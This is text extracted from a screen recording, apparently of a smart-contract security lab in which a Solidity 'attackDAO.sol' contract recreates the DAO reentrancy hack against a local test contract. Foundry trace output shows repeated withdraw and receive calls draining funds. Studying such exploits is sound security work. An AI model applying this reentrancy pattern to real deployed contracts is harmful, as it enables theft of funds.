 Applications
Console Logging - Foun...
OBS 26.1.2+dfsg1-2 (lin...
Visual Studio Code
#chat | OpenSense - Di...
Terminal - mis4n@debi...
attackDAO.sol - exploits - Visual Studio Code
Edit Selection View Go Run Terminal Help
File Edit View Profile Scen
Dao.t.sol 1, U
DAO.sol 1, U
attackDAO.sol 1, U
src > DAO_HACK > attackDAO.sol
27 function attack() public payable {
28 addressDao.invest{ value: 100 ether}(address(this));
29 addressDao.withdraw(100 ether);
30 }
31
32 fallback() external payable {
33 //addressDao.withdraw(0.95 ether);
34 }
35
36 }
Screen Capture (XSHM)
Scenes
Scene
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
bash
└─ ← 652 bytes of code
├─ [68242] DaoAttack::attack{value: 100000000000000000000}()
├─ [24057] TheDAO::invest{value: 100000000000000000000}(DaoAttack: [0x2e234DAe75C793f67A35089C9d99245E1C58470b])
├─ emit Investment(investor: DaoAttack: [0x2e234DAe75C793f67A35089C9d99245E1C58470b], amount: 100000000000000000000)
└─ ← ()
├─ [29093] TheDAO::withdraw(100000000000000000000)
├─ [23017] DaoAttack::receive{value: 100000000000000000000}()
├─ [22396] TheDAO::withdraw(100000000000000000000)
├─ [18686] DaoAttack::receive{value: 100000000000000000000}()
├─ [14318] TheDAO::withdraw(100000000000000000000)
├─ [8242] DaoAttack::receive{value: 100000000000000000000}()
├─ [7620] TheDAO::withdraw(100000000000000000000)
├─ [302] DaoAttack::receive{value: 100000000000000000000}()
└─ ← ()